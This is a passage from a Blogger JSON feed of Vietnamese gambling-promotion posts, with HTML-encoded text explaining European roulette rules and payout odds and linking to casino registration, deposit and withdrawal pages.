Arial;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cstrong style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cimg alt=\"🏆\" class=\"emoji\" draggable=\"false\" role=\"img\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/1f3c6.svg\" style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: none; box-sizing: border-box; display: inline; height: 1em; margin: 0px 0.07em; max-width: 100%; padding: 0px; position: relative; vertical-align: -0.1em; width: 1em;\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/9117152991438567459\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9117152991438567459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/9117152991438567459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html","title":"Game Bài Cược Sicbo Đổi Thưởng Tiền Thật Tại Casino Vegas"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s72-c\/sicbo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1243656167102818647"},"published":{"$t":"2021-09-09T07:50:00.022-07:00"},"updated":{"$t":"2021-09-09T21:27:10.569-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Vegas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette vegas"}],"title":{"type":"text","$t":"Game Bài Cược Roulette Đổi Thưởng Tiền Thật Tại Casino Vegas"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECách chơi game bài cược đổi thưởng online Baccarat tại casino Vegas\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: medium;\"\u003EĐây là trò chơi roulette số 0 đơn kiểu châu Âu. Bánh xe Roulette có 37 ô số được đánh màu. Có một ô số màu xanh và các ô còn lại của bánh xe roulette được đánh số từ 1 đến 36. Nhóm các số từ 1 đến 10 và 19 đến 28, các số lẻ là màu đỏ và chẵn là màu đen. Nhóm các số từ 11 đến 18 và 29 đến 36, các số lẻ là màu đen và chẵn là màu đỏ.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s558\/roulette.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"558\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaaZtH9QUuP-g-XEDf6AA49qmaQ5k03EBHXogjLQrUL2I6idmdaxazZ21rws4ueJXIJnwMc1tf_1mRl5sjNvAehTw2pTXz1jWL7iHatTLT4-0WPf5h1kdoebgIpCDWOkZgA89W8Po_-Y6\/s16000\/roulette.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECách Thắng:\u003C\/b\u003E\u003Cbr \/\u003ESau khi người chơi đặt cược, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe. Cuối cùng khi banh mất đà và rơi vào bánh xe và vào một trong 37 ô số được đánh màu trên bánh xe, nó sẽ xác định số và màu chiến thắng.\u003Cbr \/\u003E\u003Cb\u003EHướng Dẫn và Lựa Chọn Cược:\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"rules\" style=\"background-attachment: initial; background-clip: initial; background-image: url(\u0026quot;..\/images\/c1\/r_bar.jpg\u0026quot;); background-origin: initial; background-position: 50% 50%; background-repeat: no-repeat; background-size: initial; box-sizing: border-box; color: #333333; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; height: auto; margin: 20px auto; text-align: center; width: 650px;\"\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EKhi trò chơi bắt đầu, Quý Khách có thể lựa chọn phỉnh để đặt cược cho số mà Quý Khách dự đoán hoặc các loại cược khác trên bàn chơi roulette. Người chơi có thể đặt cược cho tới khi thời gian đếm ngược kết thúc.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003EKhi thời gian đếm ngược kết thúc, nhà cái sẽ quay bánh xe roulette theo một hướng và quay banh chạy theo hướng ngược lại quanh một đường tròn nghiêng vòng quanh bánh xe.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"r-bg clearfix\" style=\"background-color: #1c7650; border-radius: 35px; box-sizing: border-box; height: 100px; list-style-type: none; margin: 22px auto; position: relative; width: 650px;\"\u003E\u003Cdiv class=\"col-xs-3 num\" style=\"box-sizing: border-box; float: left; height: 100px; min-height: 1px; padding: 5px; position: relative; width: 100px;\"\u003E\u003Cspan style=\"border-right: 1px dotted rgb(255, 255, 255); box-sizing: border-box; color: white; display: table-cell; font-size: 36px; height: 90px; vertical-align: middle; width: 100px;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"col-xs-9 des\" style=\"box-sizing: border-box; color: white; float: left; font-size: 12px; height: 80px; letter-spacing: 3px; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; width: 550px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; font-size: 14px; height: 100px; letter-spacing: 1px; line-height: 18px; vertical-align: middle; width: 550px;\"\u003ESau khi banh rơi vào một ô số, nhà cái sẽ nhập số kết quả và kết quả trả về sẽ hiển thị trên bàn của người chơi.\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELuật chơi:\u003C\/b\u003E\u003Cbr \/\u003ECác phỉnh được đặt vào các ô lựa chọn cược khác nhau, và Quý Khách có thể cược cho bất kỳ lựa chọn nào trong thời gian đặt cược.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EThanh toán:\u003C\/b\u003E\u003Cbr \/\u003EMột trò roulette có 12 loại cược.\u003Cbr \/\u003ECác loại cược và việc thanh toán như sau:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"des\" style=\"box-sizing: border-box; line-height: 17px; margin: 0px auto; width: 715.391px;\"\u003E\u003Cdiv class=\"des\" style=\"box-sizing: border-box; color: #3b3b3b; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; letter-spacing: 1px; line-height: 17px; margin: 0px auto; width: 715.391px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"table clearfix\" style=\"box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 12px; letter-spacing: normal; margin: 10px auto; width: 600px;\"\u003E\u003Cli class=\"col-xs-2 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECác loại cược\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7 t-title\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; font-size: 16px; font-weight: bold; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EGiải thích\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Đơn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：35\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược đặt cho một số cố định (kể cả số 0). Phỉnh được đặt ngay giữa ô số đó\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：17\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 2 số kế cạnh nhau, theo hàng dọc hoặc hàng ngang (ví dụ 2-3). Phỉnh được đặt trên đường kẻ giữa 2 số đó\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Cột 3 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 3 số khác nhau trong cùng một cược. Đặt phỉnh vào cuối bất kỳ hàng số nào\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 3 Số Khác Cột\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt phỉnh vào điểm giao nhau giữa các số 0, 1 và 2 hoặc 0, 2 và 3.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 4 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 4 số bất kỳ nằm trong một hình vuông (ví dụ 11-12-14-15). Phỉnh được đặt ở góc nơi 4 số gặp nhau\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 4 Số Đầu Tiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược cho các số 0, 1, 2 và 3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 6 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 6 số bất kỳ từ 2 hàng ngang (ví dụ 1-2-3-4-5-6 hoặc 28-29-30-31-32-33, …). Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược Hàng Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：2\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược cho 12 số ngoại trừ số 0. Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003ECược 12 Số\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; color: #e3ea18; display: table-cell; font-weight: bold; height: 70px; vertical-align: middle; width: 200px;\"\u003E1 ：2\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-7\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐặt cho 12 số đầu tiên (ví dụ: 12 số đầu tiên: 1-12, 12 số thứ 2: 13-24, 12 số thứ 3: 25-36). Nếu kết quả là 0, tất cả các cược sẽ thua.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-2\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 70px; vertical-align: middle; width: 200px;\"\u003EĐỏ\/ Đen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-3\" style=\"background-color: #5da676; border: 1px solid rgb(82, 146, 104); box-sizing: border-box; float: left; height: 70px; list-style-type: none; min-height: 1px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 200px;\"\u003E\u003Cspan class=\"yellow\" 